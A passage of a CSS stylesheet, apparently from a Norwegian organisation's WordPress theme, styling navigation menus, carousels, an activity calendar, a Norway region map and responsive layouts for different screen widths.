 body.home .lines:hover:before, body.home .lines:hover:after{background: rgba(149, 154, 109, 0.8);}
 .lines {
     background-color: #959A6D;
     display: inline-block;
     height: 5px;
     position: relative;
     transition: all 0.3s ease 0s;
     width: 35px;
     border-radius:0;
 }
 .lines::before, .lines::after {
     background: #959A6D none repeat scroll 0 0;
     content: "";
     display: block;
     height: 5px;
     left: 0;
     position: absolute;
     transform-origin: 0.28571rem center 0;
     transition: all 0.3s ease 0s;
     width: 35px;
     border-radius:0;
 }
 .lines::before {
     top: 1rem;
 }
 .lines::after {
     top: -1rem;
 }
 .lines:hover{background-color: rgba(149, 154, 109, 0.8);}
 .lines:hover:before, .lines:hover:after{background: rgba(149, 154, 109, 0.8);}
 .bannericont{position:relative;}
 .bannericons{position:absolute;z-index:1;right:15px;top:140px;width: 153px;text-align:center;
 float: right;margin-top: 10px;}
 .bannericons a{display:inline-block;background-color: #959A6D;padding:23px 17px;}
 
 .headericoicotxt{color: #fff;font-size: 16px;font-weight: 500;}
 .headercartwrap,.headercalenderwrap{margin-top:4px;}
 .headercalenderwrap .headericoicotxt{margin-top:25px;}
 .link_tooltip >span {padding:5px 15px 0 10px;color:#fff;font-size:12px;text-decoration:underline;}
 .mainsearch-button >span{padding:5px 0 0 10px;color:#fff;font-size:12px;text-decoration:underline;}
 .top-menu-link {padding-top: 25px;}
 svg.searchButton {padding-top: 4px;}
 .searchbox-wrapper{display:none;position:absolute;background: #fff;padding:15px;position:absolute;top:56px;z-index: 2;}
 .serarch-text-input{float:left;}
 .search-icon{float:left;padding-left: 5px;height: 28px;cursor: pointer;}
 
 body.home .top-link-div{padding-left:15px;}
 body.home {}
 .slidingDiv {
     min-height:300px;
     background-color: #09202f;   
     padding: 150px 0 100px;
     color:#fff;display:none;
 }
 .show_hide {
     display:none;
 }
 
 .topbanner{position:relative;margin-bottom:27px;}
 .banner-logo{padding-bottom:30px;}
 .topbanner-text{padding-bottom:30px;font-size:45px;line-height:56px;text-align:left;}
 .topbanbtn{padding: 15px;background-color: #959A6D;display: flex;align-items: center;text-align: center;font-family: 'Montserrat', sans-serif;padding-left: 37px;
 -moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;-webkit-transition: all .2s;transition: all .2s;
 }
 .topbanbtn svg{margin-left:10px;height:25px;}
 .border-right{border-right:2px solid #3b7778;}
 .mnu-left{padding:20px 0}
 .mnu-left-image {padding-bottom: 60px;}
 svg.mnue-icon{height:40px;width:42px;}
 svg.headerlogo{height: 140px;width: 131px;}
 img.headerlogo{height: 140px;min-width: 140px;}
 body.subpages svg.headerlogo{height: 97px;width: 91px;}
 body.home .logosection_sticky_home svg.headerlogo{height: 95px;width: 90px;}
 body.home .logosection_sticky_home img.headerlogo, body.subpages  img.headerlogo {height: 90px;min-width: 90px;}
 .item-title-text{padding:10px;color:#fff;}
 a.item-title_anch {display: inline-flex;}
 .main-menu-item {padding: 0px 40px 20px ;}
 ul.ul-left-menu {list-style: none;
     margin: 0;
     padding: 0;
     line-height: 2.5;
     font-size: 14px;}
 ul.ul-right-menu {list-style: none;
     margin: 0;
     padding: 0;
     line-height: 2.5;
     font-size: 14px;}
 ul.ul-left-menu a,ul.ul-right-menu a{color:#fff;text-decoration:underline;}
 svg.mnue-sub-icon{height: 43px;width:50px;}
 
 
  .owl-dots{padding:25px 25px 10px 25px;}
  .owl-theme .owl-dots .owl-dot span{width:20px;height:20px;background:none;border:1px solid #fff;}
  .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background:#fff;}
  .owl-carousel.product-gallery .owl-stage-outer{border:1px solid #D6D6D6;}
  .owl-carousel.product-gallery .owl-thumbs .owl-thumb-item {padding:15px;margin-right:10px;width:70px;border: 0;background: none;background-repeat: no-repeat;background-position: center;background-size:90%;height: 50px;border-radius: 0;padding: 0;border:2px solid #D6D6D6}
  .owl-carousel.product-gallery .owl-thumbs {position: relative;bottom: 0;left: 0;display: table;width: 100%;padding:10px 0;}
  .owl-carousel.product-gallery .owl-thumb-item {display: table-cell;border: none;background: none;padding: 0;opacity: .4;}
  .owl-carousel.product-gallery .owl-thumb-item.active {opacity: 1;border:2px solid #14abe5}
 
 .section_link a{text-decoration:underline;}
 .first-footer-heading{line-height:27px;}
 img.placeholder_img{width:100%;}
 .facebook_link_text{margin-top: 6px;background: #959A6D;border:3px solid #959A6D;
     width: 100%;
     padding-top: 10px;
     padding-bottom: 10px;
     text-align: left;
     padding-left: 17px;
   font-weight: 600;
     cursor: pointer;
   -webkit-transition:all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;
     transition:all 0.3s ease-in-out;
   }
 body.home .facebook_link_text{margin-left: 16px;}	
 .facebook_link_text:hover{background:#7D7565;-webkit-transition:all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;
     transition:all 0.3s ease-in-out;border:3px solid #959A6D;}	
 .facebook_link_text span{display:inline-block;margin-right:15px;}
 .facebook_link_text a{font-weight:600;}
 section.policy-footer{background:#353535;}
 .policy-footer-inner{text-align:center;padding-top:12px;}
 .policy-footer-inner a{text-decoration:underline;}
 .policy-footer-inner a:hover{color:#959A6D;}
 .fourth_box .contentwrap{float: left;width: 60%;}
 .fourth_box .view{min-height: 175px;background-position: center center;background-size: cover;background-repeat: no-repeat;}
  /*Extra large devices (large desktops, 1200px and up)*/
  ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
   color: #fff;
 }
 ::-moz-placeholder { /* Firefox 19+ */
   color: #fff;
 }
 :-ms-input-placeholder { /* IE 10+ */
   color: #fff;
 }
 :-moz-placeholder { /* Firefox 18- */
   color: #fff;
 }
 .searchbox-wrapper1 input.search-textbox::-webkit-input-placeholder{color:#666;}
 .searchbox-wrapper1 input.search-textbox::-moz-placeholder{color:#666;}
 .searchbox-wrapper1 input.search-textbox:-ms-input-placeholder { /* IE 10+ */color: #666;}
 .searchbox-wrapper1 input.search-textbox :-moz-placeholder { /* Firefox 18- */color: #666;}
 .activity_thumb_main{position: relative;top: 0;left: 0;background-color:rgba(149,154,109,0.6);overflow:hidden;opacity:0.7;}
 button#sort-button:hover{z-index:0;}
 img.activity_thumb{position: relative;
   top: 0;
   left: 0;}
 img.activity_thumb_overlay{position: absolute;
    /* top: 3%;*/
    top: calc(44% - 50px);
     left: 0;
     right: 0;
     text-align: center;
     margin: 0 auto;
 }
 .single-aktivitetskalender .activity_thumb_main{display:flex;align-items:center;}
 .single-aktivitetskalender img.activity_thumb_overlay{top: auto;}
 .activity_rightinner{border-top: 1px solid #ccc;padding-top: 17px;border-bottom: 1px solid #ccc;padding-bottom: 17px;}
 .activity_single_location{padding-top:25px;}
 .activity_single_date img{padding-right: 23px;}
 .activity_single_location img{padding-right: 30px;}
 body.single-aktivitetskalender img.activity_thumb_overlay{max-width: 263px;}
 .single_post_thumbnail{padding-top: 21px;}
 .acf-map{border: 2px solid #959A6D;margin-top: 61px;}
 
 /* sticky nav */
 .navbar_sticky{position:fixed !important;top:0 !important;background-color:#3e3e3e !important;}
 .navcont_sticky{background: #3E3E3E !important;}
 .logosection_sticky_home{top: -8px !important;background: #3E3E3E !important;
 width: 119px !important; height: 101px !important;}
 button.owl-thumb-item.ninth_thumb{margin-right:0;}
 /* sticky nav ends */
 
 /* Image gallery starts */
 /* -------------Image gallery ----------------------*/
 .owl-thumbs .owl-thumb-item {
     margin-bottom: 20px;
     margin-right: 19px;
     width: 77px;
     border: 0;
     background: none;
     background-repeat: no-repeat;
     background-position: center;
     background-size: cover;
     height: 79px;
     border-radius: 0;
     padding: 0;
 }
 
 
 .owl-carousel .owl-nav .owl-prev {
     text-indent: -9999px;
     background: url(../images/gallery-arrow-left.png) no-repeat;
     width: 30px;
     height: 33px;
     position: absolute;
     left: 10%;
     top: 45%;
 
       background-size: 17px;
 }
 .owl-carousel .owl-nav .owl-next {
     text-indent: -9999px;
     background: url(../images/gallery-arrow-right.png) no-repeat;
     width: 30px;
     height: 33px;
     position: absolute;
     right: 6%;
     top: 45%;
     background-size: 17px;
 }
 
 .owl-stage-outer{background-color:#E0DFD5;margin-bottom:17px;}
 
 .inspirasjon_gallery .owl-carousel .owl-nav .owl-prev {
     left: 35px;
     top: 0;
     margin-left: 0;
 }
 .inspirasjon_gallery .owl-carousel .owl-nav .owl-next {
     right: 35px;
     left: initial;
     top: 0;
     margin-right: 0;
 }
 
 .logosection_sticky_subpg {
     top: -8px !important;
     background: #3E3E3E !important;
     width: 91px !important;
     height: 94px !important;
 }
 #owl_gallery_carousel{margin-top:25px;}
 #owl_gallery_carousel .owl-drag .owl-item{min-height:500px;}
 .gallery_section{padding-left:00;padding-right:0;}
 .banner_container{position: absolute;top: 166px;text-align: left;margin-left: 81px;width:85%;}
 .banner_heading{font-family: 'Montserrat', sans-serif;font-weight:bold;color:#fff;font-size:41px;}
 .banner_description{font-family: 'Montserrat', sans-serif;color:#fff;font-size:28px;}
 .owl-dots{position:absolute;bottom:0;left:0;right:0;margin:0 auto;margin-bottom: 22px;}
 .owl-dots .owl-dot {
     display: inline-block;zoom: 1;width: 18px;z-index: 9999999;height: 18px;margin-right:7px;
 }
 .owl-dots .owl-dot span{background: #D8D8D8;width: 18px;display: inline-block;
 height: 18px;border-radius: 50%;opacity:0.6;}
 .owl-dots .owl-dot{}
 .owl-dots .owl-dot.active span{background: #959A6D;border:2px solid #fff;opacity:1;}
 .avdelingenesection .leftsection > ul > li{width:100%;display:inline-block;position:relative;
     border-bottom: 1px solid #C0BFBA;}
 .avdelingenesection ul li a{width:100%;border-bottom:0;float:left;}
 .avdelingenesection .finnsub {display: none;padding-left: 15px;}
 .avdelingenesection .finnsub li a {font-size: 21px;}
 
 
 .mapsection svg{vertical-align:center;position:absolute;top:5%;right:-8px;}
 .submenus > ul > li{display: none;}
 .submenus ul.default_child_pages li.current_page_ancestor{display:block;}
 .submenus li.current_page_item{display:block;}
 .leftsection ul li.current-cat ul.children{ color: #959A6D;}
 /*.horizontal.fourth_box .view-third{float: left;} */
 /*----------------Mapster --------------*/
 
 .overlayimg{opacity:0;}
 #norwaymap{
       display: block;
       position: relative;
       width: 300px;
       height: 282px;
       bottom:64px;
       right:5px;
 }
     
     #norwaymap img{-webkit-transition:all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;
     transition:all 0.3s ease-in-out;}
 
     #norwaymap * {
       outline: none;
     }
 
     #norwaymap img {
       border: none;
       position: absolute;
       display: block;
     }
 
     #map-hovers{
       border: none;
     }
 
     #map-part-01{
       left:123px;
       top:55px;
     }
 
     #map-part-02{
       left:97px;
       top:204px;
     }
 
     #map-part-03{
       left:41px;
       top:234px;
     }
 
     #map-part-04{
       left:70px;
       top:256px;
     }
 
     #map-part-05{
       left:57px;
       top:323px;
     }
 
     #alleAvd {
       display: block;
       position: absolute;
       right:20px;
       bottom:20px;
 
       font-family: Arial, sans-serif;
       font-weight: bold;
       font-size: 0.8em;
       text-decoration: none;
       color: #333333;
         }
   .index23box article.item-wrapper{min-height:365px !important;max-height:365px !important;}
   .posts-navigation .nav-links a{color: #3E3E3E;font-weight:500;font-family: 'Montserrat', sans-serif;font-size:22px;}
   img.overlayimg{height:380px;}
   .topbanner-text-wrapper a{display: inline-block;float: left;}
   .topbanbtn:hover{-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;-webkit-transition: all .2s;transition: all .2s;    opacity: 0.8;}
   
   /* .subpages .activity_page .aktueltboxes .content p{margin-bottom:0;} */
   .subpages .activity_page .aktueltboxes article.item-wrapper p.activity_link{margin-bottom:24px;margin-top: 4px;}
   .activity_page article.item-wrapper p.activity_link a{color:#333;text-decoration:underline;}
   blockquote{
     display:block;
     background: #fff;
     padding: 15px 20px 15px 45px;
     margin: 0 0 20px;
     position: relative;
     
     /*Font*/
     font-size: 18px;
     color: #3E3E3E;
     
     /*Borders - (Optional)*/
     border-left: 15px solid #959A6D;
     border-right: 2px solid #959A6D;
     
     /*Box Shadow - (Optional)*/
     -moz-box-shadow: 2px 2px 15px #ccc;
     -webkit-box-shadow: 2px 2px 15px #ccc;
     box-shadow: 2px 2px 15px #ccc;
   }
 
   blockquote::before{
     content: "\201C"; /*Unicode for Left Double Quote*/
     /*Font*/
     font-family: Georgia, serif;
     font-size: 60px;
     font-weight: bold;
     color: #999;
     
     /*Positioning*/
     position: absolute;
     left: 10px;
     top:-11px;
   }
 
   blockquote::after{
     /*Reset to make sure*/
     content: "";
   }
 
   blockquote a{
     text-decoration: none;
     background: #eee;
     cursor: pointer;
     padding: 0 3px;
     color: #c76c0c;
   }
 
   blockquote a:hover{
    color: #666;
   }
 
   blockquote em{
     font-style: italic;
   }
 .social_icon{float:right;}
 body.page-template-page-activity .breadcrumb p#breadcrumbs{padding-left: 18px;}
 .contactmail a{text-decoration:underline;}
 body.home .topbandiv{background-size: cover;height:637px;display:none;}
 body.single-aktivitetskalender .social_icon{padding-top: 30px;}
 body.home footer{margin-top:41px;}
 .leftbox article.item-wrapper .content a:hover{text-decoration:underline;}
 .leftbox article.item-wrapper{max-height: 567px;min-height: 567px;}
 body.page-template-page-activity .leftbox article.item-wrapper{max-height: 100%;min-height: 100%;}
 body.blog .middlebox article.item-wrapper{margin-bottom: 31px;}
 .nrof_nettbutikk_text{margin-top:14px;}
 body.single-aktivitetskalender .breadcrumb{margin-bottom:0;}
 .preloader{display: block;
     margin: 0 auto;
     text-align: center;
     position: absolute;
     left: 0;
     right: 0;
     top: 50%;
     width: 150px;
     min-height: 300px;
     z-index: 9999;
     opacity: 1;
     background-color: transparent;
    }
    #loader-1:before {
      z-index: 100;
      animation: spin 1s infinite;
    }
    #loader-1:before,#loader-1:after{
     content: "";
     position: absolute;
     top: 31%;
     left: 10%;
     width: 100px;
     height: 100px;
     border-radius: 100%;
     border: 10px solid transparent;
     border-top-color: #3E3E3E;
    }
    #loader-1:after {
      border: 10px solid #fff;
    }
    body.search-results .middle-section{padding-top:48px;}
    .search-table table{margin-top: 27px;}
    span.activity_img{width:15%;float:left;}
    span.activity_date{width:84%;float:left;word-break: break-word;}
    .main-nav-bar .top-menu ul li ul li:last-child a:link {padding-bottom: 8px;}
    .leftbox .imgouter{min-height:340px;background-position:center center;background-size:cover;background-repeat:no-repeat;}
    body.page-template-page-activity .leftbox .imgouter{min-height:100%;}
    .index23box .imgouter{min-height:170px;background-position:center center;background-size:cover;background-repeat:no-repeat;}
    .table-centered{margin:0 auto;float:none;}
    /* .search-wrap span.glyphicon-search{position:absolute;right:4px;top:10px;} */
    .search-wrap button:hover{opacity:0.8;}
    /* body.page-template-page-activity.subpages .aktueltboxes .content p{margin-bottom:0;} */
    .leftbox .imgouter.initwidth,.index23box .imgouter.initwidth,.fourth_box .imgouter .view-third.initwidth{background-size:70px;}
    .middlebox.omnrof_boxes .mboximg.initwidth,.middlebox.forsikring .mboximg.initwidth,.omnrof_boxes .mboximg.initwidth{background-size:70px;background-position:center center;}
    body.home .blogsection .view-third, body.home .blogsection .view-third img{margin:0 auto;text-align:center;display:block;height: auto;max-height: 295px;}
    body.home .blogsection .view-third img.blogimgnew.initwidth{background-position:center center;background-size:70px;}
    body.page-template-page-activity .activity_thumb_overlay{display:none;}
    body.home .nijmegensection { position: relative; }
   .overlay { min-height: 343px; position: absolute; top: 0; bottom: 0; background: #000; opacity: 0.2; width: 100%; }
   
 @media screen and (min-width:0\0){
        .maincontent ul{margin-left:14px;list-style-type: disc;}
      .maincontent ul li{zoom:1;}
 }
 @media screen and (min-width:768px) {
   .topbanner-text-wrapper a{font-size:16px;}
     .owl-theme .owl-nav [class*=owl-]{background:none;}
     .owl-prev {left: 0;position: absolute;}
     .owl-next {position: absolute;right: 0;}
     body.home .navbar .navcont{background:rgba(62, 62, 62, 0.7);}
 }
 
 /*Medium devices (tablets, 768px and up)*/
 @media screen and (min-width: 768px) and (max-width: 991px) {
   .topbanbtn{text-align:left;width:86%;}
   .topbanner-text-wrapper{top:36.6%;}
   svg.headerlogo{height: 142px;width: 127px;}
   span.activity_img{width: 5%;}
   body.home .aktueltboxes{float: left;margin-bottom: 31px;width: 100%;}
   .fourth_box .view{min-height: 142px;}
   span.activity_date{width:84%;}
   .top-link-div{padding-left:0;}
   .preloader{top:160px;}
    body.home h1{margin-top:6px;}
   .dropdown-section button{width:334px;}
   .search-checkbox .checkbox label{width:100%;}
   .forsikring .fmbox .imgouter .mboximg{min-height:150px;}
   .acf-map{height:250px !important;}
   .footercol2{min-height: 236px;}	
   body.home .facebook_link_text{margin-left:10px;}
   .search-wrap{margin-left:0;}
    body.home .search-wrap{margin-left:9px;}
   .footercol3 .search-wrap{margin-left:0;}
   .mapsection{margin-left:33px;}
   .index23box article.item-wrapper{min-height: 380px !important;max-height: 380px !important;}
   .fourth_box .contentwrap{width:55%;}
     .owl-nav {
     position: absolute;
     left: -4%;
     width: 108%;
     top: 45%;
 }
 
 .item-top{width:100%;}
 .cr-item-left-img{width:20%;font-size: 13px;}
 .mnth{font-size:10px;}
 .cr-item-right-content{width:80%;}
 .date-time{width:100%;}
 .cr-item-date-time{width:70%;}
 .cr-item-cost{width:30%;}
 
 article.item-wrapper p, .rightbox article.item-wrapper .content span{font-size: 16px  !important;}
 .rightbox article.item-wrapper .content span{word-break: break-word  !important;}
 }
 body.page-template-page-aboutus .middlebox article.item-wrapper p{margin-bottom:0;}
 @media screen and (min-width: 992px) {
   .activity_rightsection{margin-top:18px;}
   span.activity_img_details{width:52px;float:left;}
     span.activity_date_details{width:82%;float:left;}
   /* body.single-aktivitetskalender .activity_single_date{float:left;width:100%;} */
   body.single-aktivitetskalender .activity_rightinner{float:left;width:100%;}
   body.single-aktivitetskalender .activity_rightinner p{float:left;width:100%;margin-bottom:0;}
   body.single-aktivitetskalender .activity_thumb_main{overflow:visible;}
   body.single-aktivitetskalender .single_post_thumbnail{float:left;width:100%;}
   body.single-aktivitetskalender .activity_single_location img{padding-right:23px;}
   span.activity_location{margin-top:4px;width:82%;}
   span.activity_date_details{padding-top:4px;}
   .owl-thumbs .owl-thumb-item{}
   body.home .aktueltboxes{margin-bottom:41px;float:left;}
   .righticons .headerminsvg span.header_icon_desk img{max-width: 19px;}
   .righticons .headerminsvg span.header_icon_desk img:hover{opacity:0.8;}
   .gallery_banner{padding-right: 21px;}
   .date_heading{padding-left:9px;}
   .activity_heading{padding-left:11px;}
   body.page-template-page-activity .aktueltdate{padding-right: 0;padding-left: 0;}
   span.header_text_desk{padding-left:5px;font-weight:normal;}
   span.header_text_desk:hover{opacity:0.8;}
   .dropdown-section button{width:334px !important;}
   .subpages .dropdown-menu li{width: 334px !important;}
   .topbannertext_mob{display:none;}
   .mobbanner_content{display:none;}
     .headerminsvg{width: 139px;}
   .headerminsvg span.header_icon_desk{display: inline-block;position: relative;top:-3px;}
   .top-link-div{padding-left:0;}
   /* .search-wrap{margin-left:0;} */
     .search-wrap{margin-left:0;}
   body.home .search-wrap{margin-left:15px;}
 }
  /*Large devices (desktops, 992px and up)*/
 @media screen and  (min-width: 992px) and (max-width: 1199px) { 
     .owl-nav {
     position: absolute;
     left: -4%;
     width: 108%;
     top: 45%;
 }
 
 article.item-wrapper p, .rightbox article.item-wrapper .content span{font-size: 16px  !important;}
 .rightbox article.item-wrapper .content span{word-break: break-word  !important;}
 
 }
 
  /* Extra large devices (large desktops, 1200px and up)*/
 @media screen and (min-width: 1200px) {
     .owl-nav {
     position: absolute;
     left: -7%;
     width: 110%;
     top: 45%;
     }
 }
 
 
 
 .logosection{position:absolute;left:0;right:0;margin:0 auto;top:41px;width:122px;}
 .owl-theme .owl-nav {
     margin-top: 10px;
     position: absolute;
     top: 37%;
   width:100%;
 }
 .owl-theme .owl-nav .owl-prev{width:35px;float:left;}
 .owl-theme .owl-nav .owl-next{width:35px;float:right;}
 .arrow_right {
     height: 63px;
     width: 38px;
 }
 .arrow_left {
    width: 38px;
     height: 63px;
 }
 .owl-carousel .owl-item{text-align:center;}
 .owl-theme .owl-nav [class*=owl-]{margin:0;padding:0;}
 .corousel{background:#B11B83;border-radius:50%;margin-bottom:15px;}
 
 
  
  
 
 
 @media screen and (max-width: 767px) {
   .blogsection article.item-wrapper{margin-bottom: 11px;}
   body.search-results .middle-section{padding-top:0;}
   .blogsection article.item-wrapper p{margin-bottom:0;}
   button.search-submit{right:0;}
   body.home svg.headerlogo{height: 97px;width: 91px;}
   img.headerlogo {height: 100px;min-width: 90px;}
   body.home .facebook_link_text{margin-left: 0;padding-left:0;}
   .topbanner.topbannergallery{margin-bottom:0;padding-left:0;padding-right:0;}
   .mobbanner_content{background:#3E3E3E;margin-bottom:30px;}
   .mobbanner_content .col-lg-12{padding-top:23px;padding-bottom:23px;}
   .acf-map{height:250px !important;}
 .banner_container{position:relative;top:0;margin-left: 0;background:#3E3E3E;padding-top: 30px;padding-bottom: 30px;padding-top:18px;display:none;}
 .search-box {padding-left: 0;position: relative;padding-right:19px;} 
 .search-box form {position: relative;}
 .search-box label.search_new {position: absolute;padding-left: 8px;vertical-align: middle;
     margin-bottom: 0;padding-top: 7px;font-weight: 400;border-right: 1px solid #ccc;
     padding-right: 12px;padding-bottom: 6px;}
 /* input {width: 100%;} */
 input.srchbtn1 {position: absolute !important;right: 4px !important;padding-left: 27px;top: 11px !important;border: none;
     background: none;}
 /*
   body.page-template-page-activity .leftbox article.item-wrapper{ max-height: 567px; min-height: 567px;}
 */
 }
 
 nav#top-menumob {
     overflow-y: auto;
   overflow-x: hidden;
   height:100%;
   
 }
 @media screen  and (min-width: 768px) and (max-width: 991px)
 {
    .headerminsvg{width: 139px;}
     span.activity_img_details{width:52px;float:left;}
     span.activity_date_details {width: 76%;float: left;}
   span.activity_location{margin-top:4px;width:76%;}
   body.single-aktivitetskalender .single_post_thumbnail{float: left;width: 100%;}
   body.single-aktivitetskalender .activity_rightinner {float: left;width: 100%;}
     body.single-aktivitetskalender .activity_single_date span.activity_img_details img {width: 52px;}
   body.single-aktivitetskalender .activity_single_location span.activity_img_details img{width:52px;padding-right:25px;}
   body.single-aktivitetskalender .activity_rightinner p {
     float: left;
     width: 100%;
     margin-bottom: 0;
 }
   body.home .headerminsvg{width:111px;height:70px;}
   .headerminsvg span.header_icon_desk{display: inline-block;position: relative;top: 4px;}
   .mobbanner_content{display:none;}
   .middlebox article.item-wrapper{margin-bottom:33px;}
   body.single-aktivitetskalender img.activity_thumb_overlay{max-width:169px;}
     body.archive .mboxdate{width:19%;}
     .owl-theme .owl-nav .owl-prev{left:11px;}
     .owl-theme .owl-nav .owl-next{right:-3px;}
 }
 
 @media screen and (max-width: 767px)
 {
   .topbanner_main{padding-left:0;padding-right:0;}
   span.header_icon_desk img{max-width: 27px;}
     .owl-carousel .owl-item img{width:60%;}
 }
 
 
 .deskright{width:auto;float:right;margin-top: 11px;margin-right: 138px;min-width:222px;}
 .deskright ul{border-right: 1px solid #ccc;}
 .deskright ul li{float:left !important;margin-right: 14px;}
 .deskright ul li a{font-size:12px;}
 .section-header{	transition: all .3s ease-in-out 0s;
     -webkit-transition: all .3s ease-in-out 0s;
     -moz-transition: all .3s ease-in-out 0s;
 }
 .secondarymob ul li a{font-size:15px;padding:10px !important;padding-left:32px !important;}
 .secondarymob{margin-top: 35px;padding-left:29px;}
   
   .secondarymob ul li{background:url('../menuleft.png');
   background-repeat: no-repeat;background-size: 12px;
 background-position: 0 9px;}
 
 ::-moz-placeholder { /* Firefox 19+ */
   color: #fff;
 }
 :-ms-input-placeholder { /* IE 10+ */
   color: #fff;
 }
 :-moz-placeholder { /* Firefox 18- */
   color: #fff;
 }
 
 
 /*---------------Middleboxes design-------------------*/
 body.page-template-page-activity .aktueltboxes{display:inline-block;}
 .leftbox .mbox{padding-left:0;padding-right:0;}
 .leftbox{padding-left:0;}
 body.home .leftbox .mboxdate{width: 22%;}
 .rightbox{padding-left:0;padding-right:0;}
 article.item-wrapper{background-color:#fff;}
 article.item-wrapper a{color:#333333;}
 .activity_page article.item-wrapper .aktueltlesmer a:hover{background:#3E3E3E;border:3px solid #3E3E3E;color:#fff;}
 article.item-wrapper .content{padding:33px 44px;}
 article.item-wrapper h2{font-family: 'Montserrat', sans-serif;font-size:39px;color:#3E3E3E;
 margin-bottom:10px;}
 article.item-wrapper p{font-size:18px;}
 
 /* .rightbox .mbox{padding-right:0;} */
 .rightbox article.item-wrapper h3{font-family: 'Montserrat', sans-serif;font-size:24px;color:#3E3E3E; margin-bottom:20px;}
 .rightbox article.item-wrapper .content{padding:34px 32px;line-height: 22px;}
 .mboxdate{background-color:#959A6D;padding:7px 10px;color:#fff;width:41%;float:right;
 font-family: 'Montserrat', sans-serif;font-size:22px;text-align:center;}
 body.home .mboxdate{width:47%;}
 body.archive .mboxdate{width:119px;}
 .horizontal article.item-wrapper{display:inline-block; width:100%;height:auto !important;min-height:175px;max-height:175px;}
 .rightbox .horizontal article.item-wrapper h3{margin-bottom:10px;}
 body.home .horizontal .imgouter{width: 40%;float: left;margin-right:0;}
 /*.horizontal .contentwrap{width: 50%;float: left;}*/
 .horizontal .mboxdate{width:35%;}
 .horizontal .content{width:88%;}
 
 .aktueltbuttons{text-align:center;margin-bottom:45px;}
 a.aktueltb{padding:15px 45px;border:3px solid #959A6D;color:#3E3E3E;
 font-size:21px;display:inline-block;font-family: 'Montserrat', sans-serif;}
 
 .avdelingenesection{background-image:url('../images/kamo-background-frontpage.png');
 min-height:350px;padding-top:27px;background-repeat:no-repeat;}
 .avdelingenesection .heading{font-size:50px;font-family: 'Montserrat', sans-serif;text-align:center;margin-bottom:13px;}
 
 
 .mapsection{margin-top:35px;margin-bottom:35px;}
 .avdelingenesection ul{list-style:none;padding-left:0;}
 .avdelingenesection ul li a{color:#3E3E3E;padding:3px 15px 7px 0;font-family: 'Montserrat', sans-serif;
 font-size:22px;width:100%;/*display: flex;
 align-items: center;*/padding-right:0;width:96%;}
 .mapsection span{width:92%;}
 .mapsection svg{width:24px;height:32px;cursor:pointer;}
 .nijmegensection {min-height:343px;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:46px;text-align:center;padding-bottom: 60px;}
 .nijmegensection .heading{font-size:50px;font-family: 'Montserrat', sans-serif;text-align:center;color:#fff;}
 .bottom-short-border{border-bottom: 5px solid #B3AA9B;margin: 0 auto;
 height: 6px;width: 158px;margin-top:10px;}
 .nijmegensection .maincontent {color: #fff;font-size: 25px;
 margin-top: 15px;margin-bottom:25px;}
 .nijmegenlesmer{padding:15px 45px;border:3px solid #B3AA9B;width:280px;color:#fff;
 font-size:21px;display:inline-block;}
 
 
 .blogsection {margin-top:65px;}
 .blogsection article.item-wrapper{display:inline-block;width:100%;margin-bottom:11px;}
 .blogsection article.item-wrapper .imgouter{width:50%;float:left;}
 .blogsection article.item-wrapper .content{width:50%;float:left;padding:15px;padding: 7% 53px;}
 .blogsection article.item-wrapper .full-content.content{width:100%;}
 
 
 
 @media screen and (max-width: 767px) {
   body.page-template-page-activity .aktueltboxes{margin-bottom:0;}
   body.archive .mboxdate{width:auto;}
   body.home h1{font-size:30px;margin-top:4px;}
   .subpages .navbar .navcont{padding-top:3px !important;}
   body.home .navbar{position:initial;top:0;background-color:#3E3E3E;}
   .navbar .navcont{background-color:#3E3E3E;}
   body.home .logosection{background-color:#3E3E3E;z-index:9;top:-11px;}
   body.subpages .logosection{top:6px;padding-top:2px;}
   
 .topbanner-text-wrapper{top:48%;color: #fff;background-color:#3E3E3E;padding: 41px 15px;}
 .topbanner-text{font-size: 30px;line-height: 35px;text-align:left;}
 .leftbox {padding-left: 0;padding-right: 0;}
 .aktcont{padding-left:0;padding-right:0;}
 .aktueltsection h1{font-size:34px;}
 .aktueltsection  .col-lg-12{padding-left:0;padding-right:0;} 
 .aktueltsection .item-wrapper{display:inline-block;margin-bottom:0;}
 .aktueltsection  .imgouter{width: 34%;float: left;}
 body.home .horizontal .imgouter{width:32%;margin-right:0;}
 .aktueltsection  .content{width: 66%;float: left;}
 .aktueltsection  .contentwrap{width: 66%;float: left;}
 .aktueltsection  .contentwrap .content{padding-top:4px; width:100%;}
 .horizontal .imgouter{margin-right:0;}
 .aktueltsection .leftbox .content{padding: 4px 17px !important;}
 .aktueltsection  .content h2,.aktueltsection  .content h3{margin-top: 0;font-size: 17px !important;}
 /*.aktueltsection  .content p, .activity_mbox .content p, .index23box .content p, .fourth_box .content p{display:block;}*/
 .rightbox .mbox{padding-left:0;padding-right:0;}
 .rightbox .mbox .mboxdate{padding: 1px 7px;width: 96px;font-size: 16px;}
 body.home .leftbox .mbox .mboxdate{padding: 1px 7px;width: 96px;font-size: 16px;}
 .aktueltsection .mbox  .contentwrap .mboxdate{width:91px;}
 .aktueltb{padding:9px 45px;}
 .aktueltboxes{margin-bottom:40px;}
 .aktueltboxes.flippingboxes{margin-bottom:0;}
 .rightbox .mbox .content{padding-top:0;}
 .rightbox article.item-wrapper .content {padding: 2px 15px;padding-bottom:20px;}
 .rightbox article.item-wrapper h3, .rightbox .horizontal article.item-wrapper h3, article.item-wrapper h2 {margin-bottom:0;}
 .rightbox .horizontal article.item-wrapper h3{margin-top:15px;}
 .rightbox .mbox{margin-bottom:0;}
 .aktueltb:first-child{margin-bottom:10px;}
 .avdelingenesection .heading{font-size:32px;line-height: normal;}
 .avdelingenesection ul li a{padding-left:0;padding-right:0;font-size:26px;}
 .avdelingenesection  .leftsection > img {display:none;}
 .avdelingenesection .leftsection,.avdelingenesection .mapsection,.avdelingenesection .container {padding-left:0;padding-right:0;}
 .nijmegensection{background-position:center;padding-top:56px;}
 .nijmegensection .container{padding-left:0;padding-right:0;}
 .nijmegensection .heading{font-size:39px;margin-bottom:32px;}
